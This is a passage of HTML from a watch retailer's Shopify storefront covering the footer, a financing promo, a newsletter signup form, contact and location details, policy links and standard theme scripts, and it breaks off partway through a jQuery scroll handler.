<!-- <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script> -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500" defer="defer"></script>


</div>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24016314269943__comman_affirm_VNRpF7" class="shopify-section shopify-section-group-footer-group"><style data-shopify>.section-sections--24016314269943__comman_affirm_VNRpF7-padding {
    padding-top: 75px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__comman_affirm_VNRpF7-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><div class="section-sections--24016314269943__comman_affirm_VNRpF7-padding gradient color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d">
  <div class="promo-financing-container page-width">
    <div class="promo-financing-section">
      <div class="promo-content">
        <div class="promo-text">
          <h2>AFFIRM | WATCH FINANCING</h2>
          <h3>BUY NOW, PAY OVERTIME</h3>
          <p>Checking your eligibility won't affect your credit.</p>
        </div>
        <div class="promo-image-button">
          
            <img src="//www.phigora.com/cdn/shop/files/Layer_1_medium.png?v=1750924190" alt="Promo Image">
          
          <a href="javascript:void(0)" class="promo-button affirm-site-modal" >
            CHECK NOW
          </a>
        </div>
      </div>
    </div>
  </div>
</div>

<style>
  .promo-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 auto;
    flex-wrap: wrap;
    gap: 20px;
  }
  .promo-text {
    flex: 1 0 auto;
  }
  .promo-text h2 {
    text-transform: uppercase;
    margin-bottom: 10px;
    font-size:40px;
    color:#30374F;
  }
  .promo-text h3 {
    color: #4A4AF4;
    text-transform: uppercase;
     margin: 0;
    font-size:40px;
  }
  .promo-text p {
    color: #30374F;
    font-size: 32px;
  }
  .promo-image-button {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 15px;
    gap: 40px;
    flex: 1 0 auto;
  }
  .promo-image-button img {
    max-width: 174px;
    height: auto;
  }
  .promo-button {
    background-color: #4A4AF4;
    color: #fff;
    padding: 12px 24px;
    text-decoration: none;
    border-radius: 4px;
    transition: background-color 0.3s ease;

    width: 100%;
    max-width: 304px;
    text-align: center;
    padding: 18.6px 0px;
  }
  .promo-button:hover {
    background-color: #2a38b8;
  }

  @media screen and (min-width: 992px) {
    .promo-financing-container {
      padding: 0 8rem;
      max-width: 1520px;
    }
  }
  @media (max-width: 768px) {
    .promo-content {
      flex-direction: column;
      text-align: center;
    }
    .promo-text h2 {
      font-size:16px;
    }
    .promo-text h3 {
      font-size:32px;
      letter-space:2px;
    }
    .promo-text p {
      color: #30374F;
      font-size: 18px;
      font-style: normal;
      font-weight: 400;
      line-height: 24px; /* 133.333% */
      letter-spacing: 1.08px;
    }
    .promo-image-button {
      gap: 20px;
      width: 100%;
    }
    .promo-image-button img{
      max-width: 108px;
      margin-bottom: 20px;
    }
    .promo-button {
      padding: 11px 0px;
      max-width: 198px;
    }
  }
</style>

</div><section id="shopify-section-sections--24016314269943__newsletter_dEEfXK" class="shopify-section shopify-section-group-footer-group section"><link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/newsletter-section.css?v=161570913189961883821753613739" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24016314269943__newsletter_dEEfXK-padding {
    padding-top: 72px;
    padding-bottom: 72px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24016314269943__newsletter_dEEfXK-padding {
      padding-top: 96px;
      padding-bottom: 96px;
    }
    .newsletter h2{
      font-size: 32px;
      font-weight: 100;
      line-height: 60px;
      margin: 0 0 4rem;
    }
  }
  .newsletter .newsletter-form__button{
    position: relative;
    display: block;
    width: 100%;
    background: #30374F !important;
  }
  .newsletter .newsletter-form__field-wrapper .field__input{
    padding:10px;
    background: #e4a095;
    margin-right: 16px;
    min-width: 100%;
    border: none !important;
    border-radius: 4px;
  }
  .newsletter .field:after {
    box-shadow: none;
  }
  .newsletter-form__field-wrapper .field__label{
    color: #30374F;
  }
  @media(max-width:767px){
    .newsletter-form {
      align-items: self-start !important;
    }
    .newsletter-form__field-wrapper .field__label {
      letter-spacing: 0;
      font-size: 13px;
      top: 27%;
      bottom: 27%;
      color:#fff;
    }
  }</style><style data-shopify>#shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper {
      max-width: 50.3rem;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover {
      max-width: 54.6rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
      align-items: center;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
      height: auto;
      margin-right: 40px;
      padding: 22.5px 20px;
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      background: rgba(255, 255, 255, 0.3);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper:hover .field__input {
      background: rgba(255, 255, 255, 0.16);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
      bottom: auto;
      color: #30374F;
      top: 50%;
      font-size: 16px;
      font-style: normal;
      font-weight: 400;
      letter-spacing: 0.8px;
      transform: translateY(-50%);
      transition: all 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
      font-family: var(--font-family-wix);
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper:hover .field__label {
      font-size: 18px;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:focus~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:not(:placeholder-shown)~.field__label,
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .field__input:-webkit-autofill~.field__label {
      font-size: 1rem;
      top: calc(var(--inputs-border-width) + 1rem);
      left: calc(var(--inputs-border-width) + 2rem);
      letter-spacing: .04rem;
    }
    #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
      height: 69px;
      color: #fff;
      min-width: 150px;
      max-width: 150px;
      margin: 0 auto;
      font-family: var(--font-family-wix);
      font-size: 14px;
      font-style: normal;
      font-weight: 400;
      line-height: normal;
      letter-spacing: 0.7px;
    }
    @media screen and (max-width: 750px) {
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper .newsletter-form__field-wrapper {
        margin: 0 auto;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter__wrapper h2 {
        text-align: left;
        margin: 0 0 4rem;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field {
        flex-wrap: wrap;
        align-items: center;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__field-wrapper .field__input {
        margin-right: 0;
        margin-bottom: 10px;
        padding: 14px 20px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter-form__field-wrapper .field__label {
        top: 25px;
      }
      #shopify-section-sections--24016314269943__newsletter_dEEfXK .newsletter .newsletter-form__button {
        height: 44px;
      }
    }</style><div class="newsletter center ">
  <div class="newsletter__wrapper left color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda gradient content-container isolate content-container--full-width section-sections--24016314269943__newsletter_dEEfXK-padding">
   <div class="page-width"><h2
            class="inline-richtext h1"
            
            
          >
            SIGN UP AND GET $200 OFF<br>FOR FIRST ACCESS TO NEW ARRIVALS <br> AND EXCLUSIVE DEALS.
          </h2><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div
                class="newsletter-form__field-wrapper"
                
              >
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24016314269943__newsletter_dEEfXK"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24016314269943__newsletter_dEEfXK">
                    Enter your email address
                  </label>
                  <button
                    type="submit"
                    class="button newsletter-form__button field__button"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    <span class="svg-wrapper1">
                      SIGN UP
                    </span>
                  </button>
                </div></div></form>
          </div></div>
  </div>
</div>


</section><div id="shopify-section-sections--24016314269943__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.phigora.com/cdn/shop/t/46/assets/section-footer.css?v=142724029271960474661756750117" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-newsletter.css?v=145632948398388987401751972320" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501750357878" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-list-social.css?v=35792976012981934991750357878" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24016314269943__footer-padding {
    padding-top: 45px;
    padding-top: 20px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24016314269943__footer-padding {
      padding-top: 60px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 gradient section-sections--24016314269943__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--2-col grid--4-col-tablet"
            
          ><div
                class="footer-block grid__item footer-block--brand"
                
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 265px);"
                        >
                          
                          <img src="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=50 50w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=100 100w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=150 150w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=200 200w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=300 300w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=400 400w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=550 550w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=800 800w, //www.phigora.com/cdn/shop/files/hover-logo.svg?v=1755893272&amp;width=1100 1100w" width="265" height="53.40304182509506" loading="lazy" class="main-logo">
                          
                            <img src="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100" alt="" srcset="//www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=50 50w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=100 100w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=150 150w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=200 200w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=300 300w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=400 400w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=550 550w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=800 800w, //www.phigora.com/cdn/shop/files/footer_logo_white.svg?v=1752258254&amp;width=1100 1100w" width="265" height="0.0" loading="lazy" class="hover-logo">
                          
                        </div><div class="rte"><p></p></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/phigorawatches" class="link list-social__link list-social__facebook">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M32.0122 27.0625L32.7065 22.5381H28.3652V19.6021C28.3652 18.3643 28.9717 17.1577 30.916 17.1577H32.8896V13.3057C32.8896 13.3057 31.0986 13 29.3862 13C25.811 13 23.4741 15.167 23.4741 19.0898V22.5381H19.5V27.0625H23.4741V38H28.3652V27.0625H32.0122Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/phigora" class="link list-social__link list-social__instagram">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="instagramGradient" x1="0%" y1="0%" x2="100%" y2="100%">
              <stop offset="0%" stop-color="#feda75" />
              <stop offset="25%" stop-color="#fa7e1e" />
              <stop offset="50%" stop-color="#d62976" />
              <stop offset="75%" stop-color="#962fbf" />
              <stop offset="100%" stop-color="#4f5bd5" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#instagramGradient)" opacity="0"/>
            <path d="M26.446 20.3308C23.3406 20.3308 20.8357 22.8357 20.8357 25.9412C20.8357 29.0466 23.3406 31.5515 26.446 31.5515C29.5515 31.5515 32.0564 29.0466 32.0564 25.9412C32.0564 22.8357 29.5515 20.3308 26.446 20.3308ZM26.446 29.5886C24.4392 29.5886 22.7986 27.9529 22.7986 25.9412C22.7986 23.9294 24.4343 22.2937 26.446 22.2937C28.4578 22.2937 30.0935 23.9294 30.0935 25.9412C30.0935 27.9529 28.4529 29.5886 26.446 29.5886ZM33.5945 20.1013C33.5945 20.8289 33.0085 21.4099 32.2859 21.4099C31.5584 21.4099 30.9773 20.824 30.9773 20.1013C30.9773 19.3787 31.5632 18.7927 32.2859 18.7927C33.0085 18.7927 33.5945 19.3787 33.5945 20.1013ZM37.3103 21.4294C37.2273 19.6765 36.8269 18.1238 35.5427 16.8445C34.2634 15.5652 32.7107 15.1648 30.9578 15.0769C29.1511 14.9744 23.7361 14.9744 21.9294 15.0769C20.1814 15.1599 18.6287 15.5603 17.3445 16.8396C16.0603 18.1189 15.6648 19.6716 15.5769 21.4246C15.4744 23.2312 15.4744 28.6462 15.5769 30.4529C15.6599 32.2058 16.0603 33.7585 17.3445 35.0378C18.6287 36.3171 20.1765 36.7175 21.9294 36.8054C23.7361 36.908 29.1511 36.908 30.9578 36.8054C32.7107 36.7224 34.2634 36.322 35.5427 35.0378C36.822 33.7585 37.2224 32.2058 37.3103 30.4529C37.4128 28.6462 37.4128 23.2361 37.3103 21.4294ZM34.9763 32.3914C34.5955 33.3484 33.8582 34.0857 32.8962 34.4714C31.4558 35.0427 28.0378 34.9109 26.446 34.9109C24.8542 34.9109 21.4314 35.0378 19.9958 34.4714C19.0388 34.0906 18.3015 33.3533 17.9158 32.3914C17.3445 30.9509 17.4763 27.533 17.4763 25.9412C17.4763 24.3494 17.3494 20.9265 17.9158 19.491C18.2966 18.5339 19.0339 17.7966 19.9958 17.4109C21.4363 16.8396 24.8542 16.9714 26.446 16.9714C28.0378 16.9714 31.4607 16.8445 32.8962 17.4109C33.8533 17.7917 34.5906 18.5291 34.9763 19.491C35.5476 20.9314 35.4158 24.3494 35.4158 25.9412C35.4158 27.533 35.5476 30.9558 34.9763 32.3914Z" fill="white"/>
          </svg>
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link list-social__whatsapp">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <defs>
              <linearGradient id="whatsappGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
                <stop offset="9.27%" stop-color="#5BD066" />
                <stop offset="100%" stop-color="#27B43E" />
              </linearGradient>
            </defs>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#whatsappGradient)" opacity="0"></rect>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26.5 40C34.232 40 40.5 33.732 40.5 26C40.5 18.268 34.232 12 26.5 12C18.768 12 12.5 18.268 12.5 26C12.5 28.5109 13.161 30.8674 14.3185 32.905L12.5 40L19.8149 38.3038C21.8014 39.3854 24.0789 40 26.5 40ZM26.5 37.8462C33.0425 37.8462 38.3462 32.5425 38.3462 26C38.3462 19.4576 33.0425 14.1538 26.5 14.1538C19.9576 14.1538 14.6538 19.4576 14.6538 26C14.6538 28.5261 15.4445 30.8675 16.7918 32.7902L15.7308 36.7692L19.7799 35.7569C21.6894 37.0746 24.0046 37.8462 26.5 37.8462Z" fill="white"/>
            <path d="M23 19.4999C22.6672 18.8313 22.1565 18.8905 21.6407 18.8905C20.7188 18.8905 19.2812 19.9948 19.2812 22.05C19.2813 23.7343 20.0234 25.578 22.5244 28.3361C24.938 30.9979 28.1094 32.3748 30.7422 32.3279C33.375 32.2811 33.9167 30.0154 33.9167 29.2503C33.9167 28.9112 33.7062 28.742 33.5613 28.696C32.6641 28.2654 31.0093 27.4631 30.6328 27.3124C30.2563 27.1617 30.0597 27.3656 29.9375 27.4765C29.5961 27.8018 28.9193 28.7608 28.6875 28.9765C28.4558 29.1922 28.1103 29.083 27.9665 29.0015C27.4374 28.7892 26.0029 28.1511 24.8595 27.0426C23.4453 25.6718 23.3623 25.2001 23.0959 24.7803C22.8828 24.4444 23.0392 24.2384 23.1172 24.1483C23.4219 23.7968 23.8426 23.254 24.0313 22.9843C24.2199 22.7145 24.0702 22.305 23.9803 22.05C23.5938 20.953 23.2663 20.0347 23 19.4999Z" fill="white"/>
          </svg>
          <span class="visually-hidden">Whatsapp</span>
        </span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@phigora" class="link list-social__link list-social__youtube">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <path d="M12.7445 19.9411C12.873 17.9623 14.4639 16.4116 16.4445 16.3134C19.3124 16.1714 23.4115 16 26.5 16C29.5885 16 33.6876 16.1714 36.5555 16.3134C38.5361 16.4116 40.127 17.9623 40.2555 19.9411C40.3786 21.8369 40.5 24.1697 40.5 26C40.5 27.8303 40.3786 30.1631 40.2555 32.0589C40.127 34.0377 38.5361 35.5884 36.5555 35.6866C33.6876 35.8286 29.5885 36 26.5 36C23.4115 36 19.3124 35.8286 16.4445 35.6866C14.4639 35.5884 12.873 34.0377 12.7445 32.0589C12.6214 30.1631 12.5 27.8303 12.5 26C12.5 24.1697 12.6214 21.8369 12.7445 19.9411Z" fill="white"/>
            <path d="M23.5 22V30L31.5 26L23.5 22Z" fill="#111322"/>
          </svg>
        </span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@phigora" class="link list-social__link list-social__tiktok">
        <span class="svg-wrapper">
          <svg width="53" height="52" viewBox="0 0 53 52" fill="none" xmlns="http://www.w3.org/2000/svg">
            <linearGradient id="tiktokGradient" x1="0%" y1="0%" x2="100%" y2="100%" gradientTransform="rotate(226.97)">
              <stop offset="0%" stop-color="#ff0050" />
              <stop offset="100%" stop-color="#00f2ea" />
            </linearGradient>
            <rect class="solid" x="0.5" width="52" height="52" rx="4" fill="#111322"/>
            <rect class="gradient" x="0.5" width="52" height="52" rx="4" fill="url(#tiktokGradient)" opacity="0"></rect>
            <!-- Centered Group -->
            <g transform="translate(10.5, 10)">
              <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
            </g>
          </svg>
        </span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">PHIGORA</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/what-is-phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Who We Are
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li >
                            <a
                              href="/pages/repair-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Repair Services
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li >
                            <a
                              href="https://www.phigora.com/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">BUYING AND SELLING</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/pages/sell-or-trade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sell Or Trade
                            </a>
                          </li><li  class="affirm-site-modal">
                            <a
                              href="javascript:void(0)"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Financing
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">RESOURCES</h2><ul class="footer-block__details-content list-unstyled"><li >
                            <a
                              href="/blogs/phigora/tagged/watch-roundups"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/watch-speak-timepieces-wristwatches-and-horology-glossary-and-terminology"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Horology Vocabulary
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/watch-highlight"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Watch Highlights
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/tagged/gift-guide"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gift Guides
                            </a>
                          </li><li >
                            <a
                              href="/blogs/phigora/a-guide-to-rolex-serial-numbers-and-rolex-reference-numbers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rolex Serial Number Guide
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">SALES SUPPORT</h2><div class="footer-block__details-content rte">
                      <p><a href="tel:19172447825">+1 (917) 244-7825</a></p><p><a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" title="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0">WhatsApp</a></p><p><a href="mailto:sales@phigora.com" title="mailto:sales@phigora.com">sales@phigora.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--text"
                
                
              ><h2 class="footer-block__heading inline-richtext">LOCATION</h2><div class="footer-block__details-content rte">
                      <p><a href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc" title="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">10 Grace Ave, Store 1 Great Neck, NY 11021</a></p><p>Mon - Fri, 10:00am - 6:00pm</p><p><a href="/pages/make-an-appointment" title="/pages/make-an-appointment">Book An Appointment</a></p>
                    </div></div></div><div
          class="footer-block--newsletter"
          
        >
          <div id="ea-auto-translate-embed"></div></div>
      </div><div
    class="footer__content-bottom"
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content hidden"
          >&copy; 2026, <a href="/" title="">Phigora</a></small>
        <small class="copyright__content hidden"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
          <ul class="policies list-unstyled">
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/privacy-policy">Privacy Policy</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/terms-conditions">Terms Of Service</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Product Warranty</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/guarantee">Returns &amp; Exchanges</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/long-island">Location</a>
                  </small>
                </li>
              
            
              
              
              
              
                <li>
                  <small class="copyright__content">
                    <a href="/pages/accessibility-statement">Accessibility Statement</a>
                  </small>
                </li>
              
            
          </ul>
          <ul class="policies list-unstyled hidden"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.phigora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//www.phigora.com/cdn/shop/t/46/assets/predictive-search.js?v=57209189334897115771750357879" defer="defer"></script><script src="//www.phigora.com/cdn/shop/t/46/assets/cart-drawer.js?v=169981311261118214701765348343" defer="defer"></script><script>
      $(".step a").on('click', function(event) {
        if (this.hash !== "") {
          event.preventDefault();
          var hash = this.hash;
          $('html, body').animate({
